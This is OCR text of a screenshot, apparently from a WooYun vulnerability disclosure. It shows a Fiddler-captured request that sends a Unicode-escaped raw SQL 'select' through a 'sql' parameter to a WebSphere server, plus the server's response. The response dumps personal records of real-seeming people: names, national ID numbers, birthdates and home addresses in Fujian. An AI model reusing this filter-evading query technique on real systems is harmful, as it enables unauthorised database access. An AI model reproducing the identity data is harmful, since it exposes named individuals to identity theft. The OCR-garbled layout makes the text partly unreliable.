 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
("SUPFILENAME","SUPFILENAME","varchar","label");this.addField
("NUNIT_ID","NUNIT_ID","varchar","label");this.addField
("TFFLAG","TFFLAG","varchar","label");var jsRow ; jsRow=new jsQueryRow
();jsRow.addRowValue(0,"350900110000076651298");jsRow.addRowValue
(1,"3509811014201106100018");jsRow.addRowValue(2,"张斌");jsRow.addRowValue
(3,"");jsRow.addRowValue(4,"");jsRow.addRowValue(5,"男");jsRow.addRowValue
(6,"1");jsRow.addRowValue(7,"汉");jsRow.addRowValue(8,"");jsRow.addRowValue
(9,"1982-09-04");jsRow.addRowValue(10,"");jsRow.addRowValue
(11,"");jsRow.addRowValue(12,"303");jsRow.addRowValue(13,"");jsRow.addRowValue
(14,"居民身份证");jsRow.addRowValue(15,"352202198209042511");jsRow.addRowValue
(16,"");jsRow.addRowValue(17,"");jsRow.addRowValue(18,"福建省福安
市");jsRow.addRowValue(19,"");jsRow.addRowValue(20,"溪柄镇兴龙街后坞路6
号");jsRow.addRowValue(21,"12");jsRow.addRowValue(22,"");jsRow.addRowValue
(23,"");jsRow.addRowValue(24,"");jsRow.addRowValue(25,"");jsRow.addRowValue
(26,"");jsRow.addRowValue(27,"2011-06-10 13:37:10");jsRow.addRowValue(28,"2011-
06-11 11:37:28");jsRow.addRowValue(29,"fazcbg");jsRow.addRowValue
(30,"");jsRow.addRowValue(31,"");jsRow.addRowValue(32,"");jsRow.addRowValue
(33,"2011-06-10 13:42:06");jsRow.addRowValue(34,"3509811014");jsRow.addRowValue
(35,"");jsRow.addRowValue(36,"fazcbg");jsRow.addRowValue
(37,"");jsRow.addRowValue(38,"1307684230859");jsRow.addRowValue
(39,"");jsRow.addRowValue(40,"1");jsRow.addRowValue(41,"0");jsRow.addRowValue
(42,"其他");jsRow.addRowValue(43,"2011-06-10 13:37:10");jsRow.addRowValue
(44,"2011-06-10 13:37:10");jsRow.addRowValue(45,"2011-06-11
11:37:28");jsRow.addRowValue(46,"3");jsRow.addRowValue(47,"");jsRow.addRowValue
(48,"22");jsRow.addRowValue(49,"0");jsRow.addRowValue(50,"");jsRow.addRowValue
(51,"");jsRow.addRowValue(52,"");jsRow.addRowValue(53,"");jsRow.addRowValue
(54,"");jsRow.addRowValue(55,"");jsRow.addRowValue(56,"");jsRow.addRowValue
(57,"");jsRow.addRowValue(58,"");jsRow.addRowValue(59,"");jsRow.addRowValue
(60,"");jsRow.addRowValue(61,"");jsRow.addRowValue(62,"");jsRow.addRowValue
(63,"");jsRow.addRowValue(64,"");jsRow.addRowValue(65,"1");jsRow.addRowValue
(66,"");jsRow.addRowValue(67,"");jsRow.addRowValue
(68,"350900110000000022767");jsRow.addRowValue(69,"");this.addRow(jsRow);
jsRow=new jsQueryRow();jsRow.addRowValue
(0,"350900110000076651299");jsRow.addRowValue
(1,"3522270029201106100007");jsRow.addRowValue(2,"陈发斌");jsRow.addRowValue
(3,"");jsRow.addRowValue(4,"");jsRow.addRowValue(5,"男");jsRow.addRowValue
(6,"1");jsRow.addRowValue(7,"汉");jsRow.addRowValue(8,"");jsRow.addRowValue
(9,"1964-01-27");jsRow.addRowValue(10,"");jsRow.addRowValue
(11,"");jsRow.addRowValue(12,"803");jsRow.addRowValue(13,"");jsRow.addRowValue
(14,"居民身份证");jsRow.addRowValue(15,"352227196401271814");jsRow.addRowValue
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
qryObj this
datasource tchdb
sql $u0073$u0065$u006C$u0065$u0063$u0074 *
$u0066$u0072$u006F$u006D
$u0054$u005f$u004c$u0047$u0059$u005f$u004a$u004e$u004c$u0
sendType myhttp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Date: Wed, 25 Nov 2015 06:08:47 GMT
Server: WebSphere Application Server/6.0
Content-Length: 43501
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,204 Auto-saved changes to request from Standard.RequestWebForm at 14:11:55.9706050
www.wooyun.org